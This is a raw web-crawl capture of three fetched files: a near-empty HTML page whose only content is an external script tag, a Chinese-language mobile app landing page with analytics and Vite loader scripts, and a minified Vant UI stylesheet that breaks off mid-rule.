

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fsgaobisteel.com/show_9320.html
body_size: 243
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="robots" content="nofollow">
<title>title</title>
<meta name="keywords" content="">
<meta name="description" content="">
<script src="//fsgaobisteel.com/1ag.js"></script></head>
<body>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://jsdd42.hsyistbf.cn/adv/home?tpl=tpl1&tenantId=000000&inviteCode=z8Uy-27FNK
body_size: 2509
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no, viewport-fit=cover"/>
    <meta name="referrer" content="no-referrer" />
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="default">
    <link rel="apple-touch-icon" href="https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/pwa/default/icon-192x192.png" />
  <!-- 在页面head标签内集成新的代码 -->
    <script>
      var _czc = _czc || [];
      (function () {
        var um = document.createElement("script");
        um.src = "https://v1.cnzz.com/z.js?id=1281439543&async=1";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
      })();
    </script>
    <!-- manifest 将通过 JavaScript 动态添加 -->
    <style>
      #app {
        width: 100% !important;
        height: 100% !important;
        overflow: auto !important;
        overscroll-behavior-y: none;
      }

      /* 首屏加载样式 */
      .splash-screen {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-image: url('https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/assets/splash.BhJOAFNe.jpg');
        background-size: 100% 100%; /* ✅ 拉伸填满，可变形 */
        background-position: center;
        background-repeat: no-repeat;
        display: flex;
        align-items: center;
        justify-content: center;
        z-index: 9999;
      }

      .splash-content {
        box-sizing: border-box;
        background: rgba(0, 0, 0, 0.8);
        border-radius: min(4.267vw, 30.08px);
        padding: min(8.533vw, 60.16px);
        width: min(80vw, 564px);
        text-align: center;
        box-shadow: 0 min(2.133vw, 15.04px) min(8.533vw, 60.16px) rgba(0, 0, 0, 0.3);
        border: min(0.267vw, 1.88px) solid rgba(255, 255, 255, 0.1);
      }

      .loading-text {
        box-sizing: border-box;
        color: white;
        font-size: min(4.267vw, 30.08px);
        margin: 0 0 min(2.133vw, 15.04px) 0;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
      }

      .loading-spinner {
        box-sizing: border-box;
        width: min(6.4vw, 45.12px);
        height: min(6.4vw, 45.12px);
        border: min(0.533vw, 3.76px) solid rgba(255, 255, 255, 0.3);
        border-top: min(0.533vw, 3.76px) solid white;
        border-radius: 50%;
        animation: spin 1s linear infinite;
        margin: min(4.267vw, 30.08px) auto 0;
      }

      @keyframes spin {
        0% { transform: rotate(0deg); }
        100% { transform: rotate(360deg); }
      }

      .loading-info,
      .error-info {
        box-sizing: border-box;
        display: flex;
        flex-direction: column;
        align-items: center;
      }

      .error-text {
        color: white;
        font-size: min(4.267vw, 30.08px);
        margin: 0 0 min(2.133vw, 15.04px) 0;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
      }

      .retry-button {
        box-sizing: border-box;
        background: transparent;
        border: min(0.267vw, 1.88px) solid white;
        color: white;
        border-radius: min(1.067vw, 7.52px);
        padding: min(2.133vw, 15.04px) min(8.533vw, 60.16px);
        margin-top: min(4.267vw, 30.08px);
        cursor: pointer;
        font-size: min(3.733vw, 26.32px);
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
      }

      .retry-button:hover {
        background: rgba(255, 255, 255, 0.1);
        color: black;
      }

      /* Vue 应用加载后隐藏初始加载界面 */
      .vue-loaded .splash-screen {
        display: none;
      }
    </style>
    <!-- 运行时配置文件，打包后可直接修改 -->
    <script src="https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/config.js"></script>
    <script>
      /// 解决误触导致的页面放大
      document.addEventListener('gesturestart', function (e) {
        e.preventDefault();
      });
      document.addEventListener('gesturechange', function (e) {
        e.preventDefault();
      });
      document.addEventListener('gestureend', function (e) {
        e.preventDefault();
      });
    </script>
    <script type="module" crossorigin src="https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/assets/index.rOeKidPc.js"></script>
    <link rel="modulepreload" crossorigin href="https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/assets/vendor-modules.YKQsVEOh.js">
    <link rel="stylesheet" crossorigin href="https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/assets/style.w1bdsFM4.css">
    <script type="module">import.meta.url;import("_").catch(()=>1);(async function*(){})().next();if(location.protocol!="file:"){window.__vite_is_modern_browser=true}</script>
    <script type="module">!function(){if(window.__vite_is_modern_browser)return;console.warn("vite: loading legacy chunks, syntax error above and the same error below should be ignored");var e=document.getElementById("vite-legacy-polyfill"),n=document.createElement("script");n.src=e.src,n.onload=function(){System.import(document.getElementById('vite-legacy-entry').getAttribute('data-src'))},document.body.appendChild(n)}();</script>
  <script id="vite-plugin-pwa:register-sw" src="/registerSW.js"></script></head>
  <body>
    <div id="app">
      <!-- 首屏加载界面，Vue 应用加载后会被替换 -->
      <div class="splash-screen">
        <div class="splash-content">
          <div class="loading-info">
            <p class="loading-text">
              稍等一下下，精彩马上呈现～😍
            </p>
            <div class="loading-spinner" />
          </div>
        </div>
      </div>
    </div>

    <noscript>
      This website requires JavaScript to function properly.
      Please enable JavaScript to continue.
    </noscript>
    <script nomodule>!function(){var e=document,t=e.createElement("script");if(!("noModule"in t)&&"onbeforeload"in t){var n=!1;e.addEventListener("beforeload",(function(e){if(e.target===t)n=!0;else if(!e.target.hasAttribute("nomodule")||!n)return;e.preventDefault()}),!0),t.type="module",t.src=".",e.head.appendChild(t),t.remove()}}();</script>
    <script nomodule crossorigin id="vite-legacy-polyfill" src="https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/assets/polyfills-legacy.BbSlsc_l.js"></script>
    <script nomodule crossorigin id="vite-legacy-entry" data-src="https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/assets/index-legacy.Dnp2E0g2.js">System.import(document.getElementById('vite-legacy-entry').getAttribute('data-src'))</script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/assets/style.w1bdsFM4.css
body_size: 52605
content:
:root,:host{--van-black: #000;--van-white: #fff;--van-gray-1: #f7f8fa;--van-gray-2: #f2f3f5;--van-gray-3: #ebedf0;--van-gray-4: #dcdee0;--van-gray-5: #c8c9cc;--van-gray-6: #969799;--van-gray-7: #646566;--van-gray-8: #323233;--van-red: #ee0a24;--van-blue: #1989fa;--van-orange: #ff976a;--van-orange-dark: #ed6a0c;--van-orange-light: #fffbe8;--van-green: #07c160;--van-gradient-red: linear-gradient(to right, #ff6034, #ee0a24);--van-gradient-orange: linear-gradient(to right, #ffd01e, #ff8917);--van-primary-color: var(--van-blue);--van-success-color: var(--van-green);--van-danger-color: var(--van-red);--van-warning-color: var(--van-orange);--van-text-color: var(--van-gray-8);--van-text-color-2: var(--van-gray-6);--van-text-color-3: var(--van-gray-5);--van-active-color: var(--van-gray-2);--van-active-opacity: .6;--van-disabled-opacity: .5;--van-background: var(--van-gray-1);--van-background-2: var(--van-white);--van-background-3: var(--van-white);--van-padding-base: min(1.067vw, 7.52px);--van-padding-xs: min(2.133vw, 15.04px);--van-padding-sm: min(3.2vw, 22.56px);--van-padding-md: min(4.267vw, 30.08px);--van-padding-lg: min(6.4vw, 45.12px);--van-padding-xl: min(8.533vw, 60.16px);--van-font-bold: 600;--van-font-size-xs: min(2.667vw, 18.8px);--van-font-size-sm: min(3.2vw, 22.56px);--van-font-size-md: min(3.733vw, 26.32px);--van-font-size-lg: min(4.267vw, 30.08px);--van-line-height-xs: min(3.733vw, 26.32px);--van-line-height-sm: min(4.8vw, 33.84px);--van-line-height-md: min(5.333vw, 37.6px);--van-line-height-lg: min(5.867vw, 41.36px);--van-base-font: -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, Segoe UI, Arial, Roboto, "PingFang SC", "miui", "Hiragino Sans GB", "Microsoft Yahei", sans-serif;--van-price-font: avenir-heavy, "PingFang SC", helvetica neue, arial, sans-serif;--van-duration-base: .3s;--van-duration-fast: .2s;--van-ease-out: ease-out;--van-ease-in: ease-in;--van-border-color: var(--van-gray-3);--van-border-width: min(.267vw, 1.88px);--van-radius-sm: min(.533vw, 3.76px);--van-radius-md: min(1.067vw, 7.52px);--van-radius-lg: min(2.133vw, 15.04px);--van-radius-max: min(266.4vw, 1878.12px)}.van-theme-dark{--van-text-color: #f5f5f5;--van-text-color-2: #707070;--van-text-color-3: #4d4d4d;--van-border-color: #3a3a3c;--van-active-color: #3a3a3c;--van-background: #000;--van-background-2: #1c1c1e;--van-background-3: #37363b}html{-webkit-tap-highlight-color:transparent}body{max-width:705px!important;margin-left:auto!important;margin-right:auto!important;box-shadow:0 0 0 1px rgba(136,136,136,.12);height:100vh;contain:layout;margin:0;font-family:var(--van-base-font)}a{text-decoration:none}input,button,textarea{color:inherit;font:inherit}a:focus,input:focus,button:focus,textarea:focus,[class*=van-]:focus{outline:none}ol,ul{margin:0;padding:0;list-style:none}@keyframes van-slide-up-enter{0%{transform:translate3d(0,100%,0)}}@keyframes van-slide-up-leave{to{transform:translate3d(0,100%,0)}}@keyframes van-slide-down-enter{0%{transform:translate3d(0,-100%,0)}}@keyframes van-slide-down-leave{to{transform:translate3d(0,-100%,0)}}@keyframes van-slide-left-enter{0%{transform:translate3d(-100%,0,0)}}@keyframes van-slide-left-leave{to{transform:translate3d(-100%,0,0)}}@keyframes van-slide-right-enter{0%{transform:translate3d(100%,0,0)}}@keyframes van-slide-right-leave{to{transform:translate3d(100%,0,0)}}@keyframes van-fade-in{0%{opacity:0}to{opacity:1}}@keyframes van-fade-out{0%{opacity:1}to{opacity:0}}@keyframes van-rotate{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.van-fade-enter-active{animation:var(--van-duration-base) van-fade-in both var(--van-ease-out)}.van-fade-leave-active{animation:var(--van-duration-base) van-fade-out both var(--van-ease-in)}.van-slide-up-enter-active{animation:van-slide-up-enter var(--van-duration-base) both var(--van-ease-out)}.van-slide-up-leave-active{animation:van-slide-up-leave var(--van-duration-base) both var(--van-ease-in)}.van-slide-down-enter-active{animation:van-slide-down-enter var(--van-duration-base) both var(--van-ease-out)}.van-slide-down-leave-active{animation:van-slide-down-leave var(--van-duration-base) both var(--van-ease-in)}.van-slide-left-enter-active{animation:van-slide-left-enter var(--van-duration-base) both var(--van-ease-out)}.van-slide-left-leave-active{animation:van-slide-left-leave var(--van-duration-base) both var(--van-ease-in)}.van-slide-right-enter-active{animation:van-slide-right-enter var(--van-duration-base) both var(--van-ease-out)}.van-slide-right-leave-active{animation:van-slide-right-leave var(--van-duration-base) both var(--van-ease-in)}.van-clearfix:after{display:table;clear:both;content:""}.van-ellipsis{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.van-multi-ellipsis--l2{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;line-break:anywhere;-webkit-box-orient:vertical}.van-multi-ellipsis--l3{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:3;line-break:anywhere;-webkit-box-orient:vertical}.van-safe-area-top{padding-top:constant(safe-area-inset-top);padding-top:env(safe-area-inset-top)}.van-safe-area-bottom{padding-bottom:constant(safe-area-inset-bottom);padding-bottom:env(safe-area-inset-bottom)}.van-haptics-feedback{cursor:pointer}.van-haptics-feedback:active{opacity:var(--van-active-opacity)}[class*=van-hairline]:after{position:absolute;box-sizing:border-box;content:" ";pointer-events:none;top:-50%;right:-50%;bottom:-50%;left:-50%;border:0 solid var(--van-border-color);transform:scale(.5)}.van-hairline,.van-hairline--top,.van-hairline--left,.van-hairline--right,.van-hairline--bottom,.van-hairline--surround,.van-hairline--top-bottom{position:relative}.van-hairline--top:after{border-top-width:var(--van-border-width)}.van-hairline--left:after{border-left-width:var(--van-border-width)}.van-hairline--right:after{border-right-width:var(--van-border-width)}.van-hairline--bottom:after{border-bottom-width:var(--van-border-width)}.van-hairline--top-bottom:after,.van-hairline-unset--top-bottom:after{border-width:var(--van-border-width) 0}.van-hairline--surround:after{border-width:var(--van-border-width)}@supports (min-height: 100dvh){body{height:100dvh}}:root,:host{--van-swipe-indicator-size: min(1.6vw, 11.28px);--van-swipe-indicator-margin: var(--van-padding-sm);--van-swipe-indicator-active-opacity: 1;--van-swipe-indicator-inactive-opacity: .3;--van-swipe-indicator-active-background: var(--van-primary-color);--van-swipe-indicator-inactive-background: var(--van-border-color)}.van-swipe{position:relative;overflow:hidden;transform:translateZ(0);cursor:grab;-webkit-user-select:none;-moz-user-select:none;user-select:none}.van-swipe__track{display:flex;height:100%;transition-property:transform}.van-swipe__track--vertical{flex-direction:column}.van-swipe__indicators{position:absolute;bottom:var(--van-swipe-indicator-margin);left:50%;display:flex;transform:translate(-50%)}.van-swipe__indicators--vertical{top:50%;bottom:auto;left:var(--van-swipe-indicator-margin);flex-direction:column;transform:translateY(-50%)}.van-swipe__indicators--vertical .van-swipe__indicator:not(:last-child){margin-bottom:var(--van-swipe-indicator-size)}.van-swipe__indicator{width:var(--van-swipe-indicator-size);height:var(--van-swipe-indicator-size);background-color:var(--van-swipe-indicator-inactive-background);border-radius:100%;opacity:var(--van-swipe-indicator-inactive-opacity);transition:opacity var(--van-duration-fast),background-color var(--van-duration-fast)}.van-swipe__indicator:not(:last-child){margin-right:var(--van-swipe-indicator-size)}.van-swipe__indicator--active{background-color:var(--van-swipe-indicator-active-background);opacity:var(--van-swipe-indicator-active-opacity)}.van-swipe-item{position:relative;flex-shrink:0;width:100%;height:100%}#nprogress{pointer-events:none}#nprogress .bar{background:#29d;position:fixed;z-index:1031;top:0;left:0;width:100%;height:min(.533vw,3.76px)}#nprogress .peg{display:block;position:absolute;right:0;width:min(26.667vw,188px);height:100%;box-shadow:0 0 min(2.667vw,18.8px) #29d,0 0 min(1.333vw,9.4px) #29d;opacity:1;transform:rotate(3deg) translateY(max(-1.067vw,-7.52px))}#nprogress .spinner{display:block;position:fixed;z-index:1031;top:min(4vw,28.2px);right:min(4vw,28.2px)}#nprogress .spinner-icon{width:min(4.8vw,33.84px);height:min(4.8vw,33.84px);box-sizing:border-box;border:solid min(.533vw,3.76px) transparent;border-top-color:#29d;border-left-color:#29d;border-radius:50%;animation:nprogress-spinner .4s linear infinite}.nprogress-custom-parent{overflow:hidden;position:relative}.nprogress-custom-parent #nprogress .spinner,.nprogress-custom-parent #nprogress .bar{position:absolute}@keyframes nprogress-spinner{0%{transform:rotate(0)}to{transform:rotate(360deg)}}:root,:host{--van-badge-size: min(4.267vw, 30.08px);--van-badge-color: var(--van-white);--van-badge-padding: 0 min(.8vw, 5.64px);--van-badge-font-size: var(--van-font-size-sm);--van-badge-font-weight: var(--van-font-bold);--van-badge-border-width: var(--van-border-width);--van-badge-background: var(--van-danger-color);--van-badge-dot-color: var(--van-danger-color);--van-badge-dot-size: min(2.133vw, 15.04px);--van-badge-font: -apple-system-font, helvetica neue, arial, sans-serif}.van-badge{display:inline-block;box-sizing:border-box;min-width:var(--van-badge-size);padding:var(--van-badge-padding);color:var(--van-badge-color);font-weight:var(--van-badge-font-weight);font-size:var(--van-badge-font-size);font-family:var(--van-badge-font);line-height:1.2;text-align:center;background:var(--van-badge-background);border:var(--van-badge-border-width) solid var(--van-background-2);border-radius:var(--van-radius-max)}.van-badge--fixed{position:absolute;transform-origin:100%}.van-badge--top-left{top:0;left:0;transform:translate(-50%,-50%)}.van-badge--top-right{top:0;right:0;transform:translate(50%,-50%)}.van-badge--bottom-left{bottom:0;left:0;transform:translate(-50%,50%)}.van-badge--bottom-right{bottom:0;right:0;transform:translate(50%,50%)}.van-badge--dot{width:var(--van-badge-dot-size);min-width:0;height:var(--van-badge-dot-size);background:var(--van-badge-dot-color);border-radius:100%;border:none;padding:0}.van-badge__wrapper{position:relative;display:inline-block}.van-icon{position:relative;display:inline-block;font:min(3.733vw,26.32px)/1 vant-icon;font:normal normal normal min(3.733vw,26.32px)/1 var(--van-icon-font-family, "vant-icon");font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased}.van-icon:before{display:inline-block}.van-icon-arrow-double-left:before{content:""}.van-icon-arrow-double-right:before{content:""}.van-icon-contact:before{content:""}.van-icon-notes:before{content:""}.van-icon-records:before{content:""}.van-icon-cash-back-record:before{content:""}.van-icon-newspaper:before{content:""}.van-icon-discount:before{content:""}.van-icon-completed:before{content:""}.van-icon-user:before{content:""}.van-icon-description:before{content:""}.van-icon-list-switch:before{content:""}.van-icon-list-switching:before{content:""}.van-icon-link-o:before{content:""}.van-icon-miniprogram-o:before{content:""}.van-icon-qq:before{content:""}.van-icon-wechat-moments:before{content:""}.van-icon-weibo:before{content:""}.van-icon-cash-o:before{content:""}.van-icon-guide-o:before{content:""}.van-icon-invitation:before{content:""}.van-icon-shield-o:before{content:""}.van-icon-exchange:before{content:""}.van-icon-eye:before{content:""}.van-icon-enlarge:before{content:""}.van-icon-expand-o:before{content:""}.van-icon-eye-o:before{content:""}.van-icon-expand:before{content:""}.van-icon-filter-o:before{content:""}.van-icon-fire:before{content:""}.van-icon-fail:before{content:""}.van-icon-failure:before{content:""}.van-icon-fire-o:before{content:""}.van-icon-flag-o:before{content:""}.van-icon-font:before{content:""}.van-icon-font-o:before{content:""}.van-icon-gem-o:before{content:""}.van-icon-flower-o:before{content:""}.van-icon-gem:before{content:""}.van-icon-gift-card:before{content:""}.van-icon-friends:before{content:""}.van-icon-friends-o:before{content:""}.van-icon-gold-coin:before{content:""}.van-icon-gold-coin-o:before{content:""}.van-icon-good-job-o:before{content:""}.van-icon-gift:before{content:""}.van-icon-gift-o:before{content:""}.van-icon-gift-card-o:before{content:""}.van-icon-good-job:before{content:""}.van-icon-home-o:before{content:""}.van-icon-goods-collect:before{content:""}.van-icon-graphic:before{content:""}.van-icon-goods-collect-o:before{content:""}.van-icon-hot-o:before{content:""}.van-icon-info:before{content:""}.van-icon-hotel-o:before{content:""}.van-icon-info-o:before{content:""}.van-icon-hot-sale-o:before{content:""}.van-icon-hot:before{content:""}.van-icon-like:before{content:""}.van-icon-idcard:before{content:""}.van-icon-like-o:before{content:""}.van-icon-hot-sale:before{content:""}.van-icon-location-o:before{content:""}.van-icon-location:before{content:""}.van-icon-label:before{content:""}.van-icon-lock:before{content:""}.van-icon-label-o:before{content:""}.van-icon-map-marked:before{content:""}.van-icon-logistics:before{content:""}.van-icon-manager:before{content:""}.van-icon-more:before{content:""}.van-icon-live:before{content:""}.van-icon-manager-o:before{content:""}.van-icon-medal:before{content:""}.van-icon-more-o:before{content:""}.van-icon-music-o:before{content:""}.van-icon-music:before{content:""}.van-icon-new-arrival-o:before{content:""}.van-icon-medal-o:before{content:""}.van-icon-new-o:before{content:""}.van-icon-free-postage:before{content:""}.van-icon-newspaper-o:before{content:""}.van-icon-new-arrival:before{content:""}.van-icon-minus:before{content:""}.van-icon-orders-o:before{content:""}.van-icon-new:before{content:""}.van-icon-paid:before{content:""}.van-icon-notes-o:before{content:""}.van-icon-other-pay:before{content:""}.van-icon-pause-circle:before{content:""}.van-icon-pause:before{content:""}.van-icon-pause-circle-o:before{content:""}.van-icon-peer-pay:before{content:""}.van-icon-pending-payment:before{content:""}.van-icon-passed:before{content:""}.van-icon-plus:before{content:""}.van-icon-phone-circle-o:before{content:""}.van-icon-phone-o:before{content:""}.van-icon-printer:before{content:""}.van-icon-photo-fail:before{content:""}.van-icon-phone:before{content:""}.van-icon-photo-o:before{content:""}.van-icon-play-circle:before{content:""}.van-icon-play:before{content:""}.van-icon-phone-circle:before{content:""}.van-icon-point-gift-o:before{content:""}.van-icon-point-gift:before{content:""}.van-icon-play-circle-o:before{content:""}.van-icon-shrink:before{content:""}.van-icon-photo:before{content:""}.van-icon-qr:before{content:""}.van-icon-qr-invalid:before{content:""}.van-icon-question-o:before{content:""}.van-icon-revoke:before{content:""}.van-icon-replay:before{content:""}.van-icon-service:before{content:""}.van-icon-question:before{content:""}.van-icon-search:before{content:""}.van-icon-refund-o:before{content:""}.van-icon-service-o:before{content:""}.van-icon-scan:before{content:""}.van-icon-share:before{content:""}.van-icon-send-gift-o:before{content:""}.van-icon-share-o:before{content:""}.van-icon-setting:before{content:""}.van-icon-points:before{content:""}.van-icon-photograph:before{content:""}.van-icon-shop:before{content:""}.van-icon-shop-o:before{content:""}.van-icon-shop-collect-o:before{content:""}.van-icon-shop-collect:before{content:""}.van-icon-smile:before{content:""}.van-icon-shopping-cart-o:before{content:""}.van-icon-sign:before{content:""}.van-icon-sort:before{content:""}.van-icon-star-o:before{content:""}.van-icon-smile-comment-o:before{content:""}.van-icon-stop:before{content:""}.van-icon-stop-circle-o:before{content:""}.van-icon-smile-o:before{content:""}.van-icon-star:before{content:""}.van-icon-success:before{content:""}.van-icon-stop-circle:before{content:""}.van-icon-records-o:before{content:""}.van-icon-shopping-cart:before{content:""}.van-icon-tosend:before{content:""}.van-icon-todo-list:before{content:""}.van-icon-thumb-circle-o:before{content:""}.van-icon-thumb-circle:before{content:""}.van-icon-umbrella-circle:before{content:""}.van-icon-underway:before{content:""}.van-icon-upgrade:before{content:""}.van-icon-todo-list-o:before{content:""}.van-icon-tv-o:before{content:""}.van-icon-underway-o:before{content:""}.van-icon-user-o:before{content:""}.van-icon-vip-card-o:before{content:""}.van-icon-vip-card:before{content:""}.van-icon-send-gift:before{content:""}.van-icon-wap-home:before{content:""}.van-icon-wap-nav:before{content:""}.van-icon-volume-o:before{content:""}.van-icon-video:before{content:""}.van-icon-wap-home-o:before{content:""}.van-icon-volume:before{content:""}.van-icon-warning:before{content:""}.van-icon-weapp-nav:before{content:""}.van-icon-wechat-pay:before{content:""}.van-icon-warning-o:before{content:""}.van-icon-wechat:before{content:""}.van-icon-setting-o:before{content:""}.van-icon-youzan-shield:before{content:""}.van-icon-warn-o:before{content:""}.van-icon-smile-comment:before{content:""}.van-icon-user-circle-o:before{content:""}.van-icon-video-o:before{content:""}.van-icon-add-square:before{content:""}.van-icon-add:before{content:""}.van-icon-arrow-down:before{content:""}.van-icon-arrow-up:before{content:""}.van-icon-arrow:before{content:""}.van-icon-after-sale:before{content:""}.van-icon-add-o:before{content:""}.van-icon-alipay:before{content:""}.van-icon-ascending:before{content:""}.van-icon-apps-o:before{content:""}.van-icon-aim:before{content:""}.van-icon-award:before{content:""}.van-icon-arrow-left:before{content:""}.van-icon-award-o:before{content:""}.van-icon-audio:before{content:""}.van-icon-bag-o:before{content:""}.van-icon-balance-list:before{content:""}.van-icon-back-top:before{content:""}.van-icon-bag:before{content:""}.van-icon-balance-pay:before{content:""}.van-icon-balance-o:before{content:""}.van-icon-bar-chart-o:before{content:""}.van-icon-bars:before{content:""}.van-icon-balance-list-o:before{content:""}.van-icon-birthday-cake-o:before{content:""}.van-icon-bookmark:before{content:""}.van-icon-bill:before{content:""}.van-icon-bell:before{content:""}.van-icon-browsing-history-o:before{content:""}.van-icon-browsing-history:before{content:""}.van-icon-bookmark-o:before{content:""}.van-icon-bulb-o:before{content:""}.van-icon-bullhorn-o:before{content:""}.van-icon-bill-o:before{content:""}.van-icon-calendar-o:before{content:""}.van-icon-brush-o:before{content:""}.van-icon-card:before{content:""}.van-icon-cart-o:before{content:""}.van-icon-cart-circle:before{content:""}.van-icon-cart-circle-o:before{content:""}.van-icon-cart:before{content:""}.van-icon-cash-on-deliver:before{content:""}.van-icon-cash-back-record-o:before{content:""}.van-icon-cashier-o:before{content:""}.van-icon-chart-trending-o:before{content:""}.van-icon-certificate:before{content:""}.van-icon-chat:before{content:""}.van-icon-clear:before{content:""}.van-icon-chat-o:before{content:""}.van-icon-checked:before{content:""}.van-icon-clock:before{content:""}.van-icon-clock-o:before{content:""}.van-icon-close:before{content:""}.van-icon-closed-eye:before{content:""}.van-icon-circle:before{content:""}.van-icon-cluster-o:before{content:""}.van-icon-column:before{content:""}.van-icon-comment-circle-o:before{content:""}.van-icon-cluster:before{content:""}.van-icon-comment:before{content:""}.van-icon-comment-o:before{content:""}.van-icon-comment-circle:before{content:""}.van-icon-completed-o:before{content:""}.van-icon-credit-pay:before{content:""}.van-icon-coupon:before{content:""}.van-icon-debit-pay:before{content:""}.van-icon-coupon-o:before{content:""}.van-icon-contact-o:before{content:""}.van-icon-descending:before{content:""}.van-icon-desktop-o:before{content:""}.van-icon-diamond-o:before{content:""}.van-icon-description-o:before{content:""}.van-icon-delete:before{content:""}.van-icon-diamond:before{content:""}.van-icon-delete-o:before{content:""}.van-icon-cross:before{content:""}.van-icon-edit:before{content:""}.van-icon-ellipsis:before{content:""}.van-icon-down:before{content:""}.van-icon-discount-o:before{content:""}.van-icon-ecard-pay:before{content:""}.van-icon-envelop-o:before{content:""}@font-face{font-weight:400;font-family:vant-icon;font-style:normal;font-display:auto;src:url([data-uri]) format("woff2"),url(//at.alicdn.com/t/c/font_2553510_ciljc7axaw7.woff?t=1705587463221) format("woff")}.van-icon__image{display:block;width:1em;height:1em;-o-object-fit:contain;object-fit:contain}:root,:host{--van-loading-text-color: var(--van-text-color-2);--van-loading-text-font-size: var(--van-font-size-md);--van-loading-spinner-color: var(--van-gray-5);--van-loading-spinner-size: min(8vw, 56.4px);--van-loading-spinner-duration: .8s}.van-loading{position:relative;color:var(--van-loading-spinner-color);font-size:0;vertical-align:middle}.van-loading__spinner{position:relative;display:inline-block;width:var(--van-loading-spinner-size);max-width:100%;height:var(--van-loading-spinner-size);max-height:100%;vertical-align:middle;animation:van-rotate var(--van-loading-spinner-duration) linear infinite}.van-loading__spinner--spinner{animation-timing-function:steps(12)}.van-loading__spinner--circular{animation-duration:2s}.van-loading__line{position:absolute;top:0;left:0;width:100%;height:100%}.van-loading__line:before{display:block;width:min(.533vw,3.76px);height:25%;margin:0 auto;background-color:currentColor;border-radius:40%;content:" "}.van-loading__circular{display:block;width:100%;height:100%}.van-loading__circular circle{animation:van-circular 1.5s ease-in-out infinite;stroke:currentColor;stroke-width:3;stroke-linecap:round}.van-loading__text{display:inline-block;margin-left:var(--van-padding-xs);color:var(--van-loading-text-color);font-size:var(--van-loading-text-font-size);vertical-align:middle}.van-loading--vertical{display:flex;flex-direction:column;align-items:center}.van-loading--vertical .van-loading__text{margin:var(--van-padding-xs) 0 0}@keyframes van-circular{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-40}to{stroke-dasharray:90,150;stroke-dashoffset:-120}}.van-loading__line--1{transform:rotate(30deg);opacity:1}.van-loading__line--2{transform:rotate(60deg);opacity:.9375}.van-loading__line--3{transform:rotate(90deg);opacity:.875}.van-loading__line--4{transform:rotate(120deg);opacity:.8125}.van-loading__line--5{transform:rotate(150deg);opacity:.75}.van-loading__line--6{transform:rotate(180deg);opacity:.6875}.van-loading__line--7{transform:rotate(210deg);opacity:.625}.van-loading__line--8{transform:rotate(240deg);opacity:.5625}.van-loading__line--9{transform:rotate(270deg);opacity:.5}.van-loading__line--10{transform:rotate(300deg);opacity:.4375}.van-loading__line--11{transform:rotate(330deg);opacity:.375}.van-loading__line--12{transform:rotate(360deg);opacity:.3125}:root,:host{--van-overlay-z-index: 1;--van-overlay-background: rgba(0, 0, 0, .7)}.van-overlay{position:fixed;top:0;left:0;z-index:var(--van-overlay-z-index);width:100%;height:100%;background:var(--van-overlay-background)}:root,:host{--van-popup-background: var(--van-background-2);--van-popup-transition: transform var(--van-duration-base);--van-popup-round-radius: min(4.267vw, 30.08px);--van-popup-close-icon-size: min(5.867vw, 41.36px);--van-popup-close-icon-color: var(--van-gray-5);--van-popup-close-icon-margin: min(4.267vw, 30.08px);--van-popup-close-icon-z-index: 